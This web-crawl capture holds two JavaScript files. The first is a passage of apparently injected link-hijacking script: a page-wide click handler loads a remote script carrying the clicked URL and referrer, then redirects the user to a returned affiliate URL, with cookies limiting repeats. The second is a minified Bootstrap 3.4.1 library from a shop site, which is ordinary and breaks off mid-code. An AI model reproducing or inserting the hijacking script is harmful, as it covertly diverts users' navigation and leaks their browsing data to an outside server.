//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://www.shanoebijoux.com/js5228/dist/bootstrap_cmonsite.min.js
body_size: 12657
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(o){"use strict";o.fn.emulateTransitionEnd=function(t){var e=!1,i=this;return o(this).one("bsTransitionEnd",function(){e=!0}),setTimeout(function(){e||o(i).trigger(o.support.transition.end)},t),this},o(function(){o.support.transition=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return{end:i[t]};return!1}(),o.support.transition&&(o.event.special.bsTransitionEnd={bindType:o.support.transition.end,delegateType:o.support.transition.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";function a(t){s(t).on("click",e,this.close)}var e='[data-dismiss="alert"]',t=(a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target"),o=(i="#"===(i=i||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,""))?[]:i,s(document).find(i));function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),(o=o.length?o:e.closest(".alert")).trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())},s.fn.alert);s.fn.alert=function(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";function o(t,e){this.$element=s(t),this.options=s.extend({},o.DEFAULTS,e),this.isLoading=!1}function i(i){return this.each(function(){var t=s(this),e=t.data("bs.button");e||t.data("bs.button",e=new o(this,"object"==typeof i&&i)),"toggle"==i?e.toggle():i&&e.setState(i)})}o.VERSION="3.4.1",o.DEFAULTS={loadingText:"loading..."},o.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o]((null==n[t]?this.options:n)[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},o.prototype.toggle=function(){var t,e=!0,i=this.$element.closest('[data-toggle="buttons"]');i.length?("radio"==(t=this.$element.find("input")).prop("type")?(t.prop("checked")&&(e=!1),i.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==t.prop("type")&&(t.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),t.prop("checked",this.$element.hasClass("active")),e&&t.trigger("change")):(this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active"))};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=o,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),(e.is("input,button")?e:e.find("input:visible,button:visible").first()).trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(h){"use strict";function d(t,e){this.$element=h(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",h.proxy(this.keydown,this)),"hover"!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",h.proxy(this.pause,this)).on("mouseleave.bs.carousel",h.proxy(this.cycle,this))}function n(n){return this.each(function(){var t=h(this),e=t.data("bs.carousel"),i=h.extend({},d.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new d(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}d.VERSION="3.4.1",d.TRANSITION_DURATION=600,d.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},d.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},d.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(h.proxy(this.next,this),this.options.interval)),this},d.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},d.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;e=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(e)},d.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},d.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&h.support.transition&&(this.$element.trigger(h.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},d.prototype.next=function(){if(!this.sliding)return this.slide("next")},d.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},d.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),e=this.interval,n="next"==t?"left":"right",s=this;if(o.hasClass("active"))return this.sliding=!1;var a,r=o[0],l=h.Event("slide.bs.carousel",{relatedTarget:r,direction:n});return this.$element.trigger(l),l.isDefaultPrevented()?void 0:(this.sliding=!0,e&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),(l=h(this.$indicators.children()[this.getItemIndex(o)]))&&l.addClass("active")),a=h.Event("slid.bs.carousel",{relatedTarget:r,direction:n}),h.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(n),o.addClass(n),i.one("bsTransitionEnd",function(){o.removeClass([t,n].join(" ")).addClass("active"),i.removeClass(["active",n].join(" ")),s.sliding=!1,setTimeout(function(){s.$element.trigger(a)},0)}).emulateTransitionEnd(d.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(a)),e&&this.cycle(),this)};function t(t){var e,i=h(this),o=(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""),o=i.attr("data-target")||o;(o=h(document).find(o)).hasClass("carousel")&&(e=h.extend({},o.data(),i.data()),(i=i.attr("data-slide-to"))&&(e.interval=!1),n.call(o,e),i&&o.data("bs.carousel").to(i),t.preventDefault())}var e=h.fn.carousel;h.fn.carousel=n,h.fn.carousel.Constructor=d,h.fn.carousel.noConflict=function(){return h.fn.carousel=e,this};h(document).on("click.bs.carousel.data-api","[data-slide]",t).on("click.bs.carousel.data-api","[data-slide-to]",t),h(window).on("load",function(){h('[data-ride="carousel"]').each(function(){var t=h(this);n.call(t,t.data())})})}(jQuery),function(n){"use strict";function s(t,e){this.$element=n(t),this.options=n.extend({},s.DEFAULTS,e),this.$trigger=n('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()}function i(t){t=t.attr("data-target")||(t=t.attr("href"))&&t.replace(/.*(?=#[^\s]+$)/,"");return n(document).find(t)}function a(o){return this.each(function(){var t=n(this),e=t.data("bs.collapse"),i=n.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new s(this,i)),"string"==typeof o&&e[o]()})}s.VERSION="3.4.1",s.TRANSITION_DURATION=350,s.DEFAULTS={toggle:!0},s.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},s.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&(o=t.data("bs.collapse"))&&o.transitioning)){var e=n.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(a.call(t,"hide"),o||t.data("bs.collapse",null));var i=this.dimension(),e=(this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1,function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")});if(!n.support.transition)return e.call(this);var o=n.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",n.proxy(e,this)).emulateTransitionEnd(s.TRANSITION_DURATION)[i](this.$element[0][o])}}}},s.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=n.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var t=this.dimension(),e=(this.$element[t](this.$element[t]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1,function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")});if(!n.support.transition)return e.call(this);this.$element[t](0).one("bsTransitionEnd",n.proxy(e,this)).emulateTransitionEnd(s.TRANSITION_DURATION)}}},s.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},s.prototype.getParent=function(){return n(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(n.proxy(function(t,e){e=n(e);this.addAriaAndCollapsedClass(i(e),e)},this)).end()},s.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=n.fn.collapse;n.fn.collapse=a,n.fn.collapse.Constructor=s,n.fn.collapse.noConflict=function(){return n.fn.collapse=t,this},n(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=n(this),t=(e.attr("data-target")||t.preventDefault(),i(e)),e=t.data("bs.collapse")?"toggle":e.data();a.call(t,e)})}(jQuery),function(n){"use strict";function o(t){n(t).on("click.bs.dropdown",this.toggle)}var s='[data-toggle="dropdown"]';function a(t){var e=t.attr("data-target"),e="#"!==(e=e||(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""))?n(document).find(e):null;return e&&e.length?e:t.parent()}function r(o){o&&3===o.which||(n(".dropdown-backdrop").remove(),n(s).each(function(){var t=n(this),e=a(t),i={relatedTarget:this};!e.hasClass("open")||o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&n.contains(e[0],o.target)||(e.trigger(o=n.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(n.Event("hidden.bs.dropdown",i))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=n(this);if(!e.is(".disabled, :disabled")){var i=a(e),o=i.hasClass("open");if(r(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&n(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(n(this)).on("click",r);o={relatedTarget:this};if(i.trigger(t=n.Event("show.bs.dropdown",o)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(n.Event("shown.bs.dropdown",o))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=n(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=a(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(s).trigger("focus"),e.trigger("click");o=i.find(".dropdown-menu li:not(.disabled):visible a");o.length&&(e=o.index(t.target),38==t.which&&0<e&&e--,40==t.which&&e<o.length-1&&e++,o.eq(e=~e?e:0).trigger("focus"))}}};var t=n.fn.dropdown;n.fn.dropdown=function(i){return this.each(function(){var t=n(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},n.fn.dropdown.Constructor=o,n.fn.dropdown.noConflict=function(){return n.fn.dropdown=t,this},n(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,o.prototype.toggle).on("keydown.bs.dropdown.data-api",s,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(s){"use strict";function a(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}function r(o,n){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},a.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new a(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}a.VERSION="3.4.1",a.TRANSITION_DURATION=300,a.BACKDROP_TRANSITION_DURATION=150,a.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},a.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},a.prototype.show=function(i){var o=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&o.$element.hasClass("fade"),e=(o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus(),s.Event("shown.bs.modal",{relatedTarget:i}));t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(a.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},a.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(a.TRANSITION_DURATION):this.hideModal())},a.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},a.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},a.prototype.resize=function(){this.isShown?s(window).on("resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},a.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},a.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},a.prototype.backdrop=function(t){var e,i=this,o=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=s.support.transition&&o,this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(a.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),o=function(){i.removeBackdrop(),t&&t()},s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(a.BACKDROP_TRANSITION_DURATION):o()):t&&t()},a.prototype.handleUpdate=function(){this.adjustDialog()},a.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},a.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},a.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},a.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10),n=(this.originalBodyPad=document.body.style.paddingRight||"",this.scrollbarWidth);this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),s(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=s(e).css("padding-right");s(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},a.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),s(this.fixedContent).each(function(t,e){var i=s(e).data("padding-right");s(e).removeData("padding-right"),e.style.paddingRight=i||""})},a.prototype.measureScrollbar=function(){var t=document.createElement("div"),e=(t.className="modal-scrollbar-measure",this.$body.append(t),t.offsetWidth-t.clientWidth);return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=r,s.fn.modal.Constructor=a,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=s(document).find(o),o=n.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,o,this)})}(jQuery),function(f){"use strict";var o=["sanitize","whiteList","sanitizeFn"],u=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],g=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,m=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;i=document.implementation.createHTMLDocument("sanitization");i.body.innerHTML=t;for(var o=f.map(e,function(t,e){return e}),n=f(i.body).find("*"),s=0,a=n.length;s<a;s++){var r=n[s],l=r.nodeName.toLowerCase();if(-1!==f.inArray(l,o))for(var h=f.map(r.attributes,function(t){return t}),d=[].concat(e["*"]||[],e[l]||[]),p=0,c=h.length;p<c;p++)!function(t,e){var i=t.nodeName.toLowerCase();if(-1!==f.inArray(i,e))return-1===f.inArray(i,u)||Boolean(t.nodeValue.match(g)||t.nodeValue.match(m));for(var o=f(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return 1}(h[p],d)&&r.removeAttribute(h[p].nodeName);else r.parentNode.removeChild(r)}return i.body.innerHTML}function l(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}l.VERSION="3.4.1",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},l.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=f(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&f(document).find(f.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s,a=o[n];"click"==a?this.$element.on("click."+this.type,this.options.selector,f.proxy(this.toggle,this)):"manual"!=a&&(s="hover"==a?"mouseleave":"focusout",this.$element.on(("hover"==a?"mouseenter":"focusin")+"."+this.type,this.options.selector,f.proxy(this.enter,this)),this.$element.on(s+"."+this.type,this.options.selector,f.proxy(this.leave,this)))}this.options.selector?this._options=f.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(t){var e,i=this.$element.data();for(e in i)i.hasOwnProperty(e)&&-1!==f.inArray(e,o)&&delete i[e];return(t=f.extend({},this.getDefaults(),i,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},l.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&f.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},l.prototype.enter=function(t){var e=t instanceof this.constructor?t:f(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),f(t.currentTarget).data("bs."+this.type,e)),t instanceof f.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(t){var e=t instanceof this.constructor?t:f(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),f(t.currentTarget).data("bs."+this.type,e)),t instanceof f.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},l.prototype.show=function(){var e,t,i,o,n,s,a,r=f.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(r),n=f.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!r.isDefaultPrevented()&&n&&(r=(e=this).tip(),n=this.getUID(this.type),this.setContent(),r.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&r.addClass("fade"),n="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,(a=(t=/\s?auto?\s?/i).test(n))&&(n=n.replace(t,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(n).data("bs."+this.type,this),this.options.container?r.appendTo(f(document).find(this.options.container)):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),t=this.getPosition(),i=r[0].offsetWidth,o=r[0].offsetHeight,a&&(a=n,s=this.getPosition(this.$viewport),n="bottom"==n&&t.bottom+o>s.bottom?"top":"top"==n&&t.top-o<s.top?"bottom":"right"==n&&t.right+i>s.width?"left":"left"==n&&t.left-i<s.left?"right":n,r.removeClass(a).addClass(n)),s=this.getCalculatedOffset(n,t,i,o),this.applyPlacement(s,n),a=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},f.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",a).emulateTransitionEnd(l.TRANSITION_DURATION):a()))},l.prototype.applyPlacement=function(t,e){var 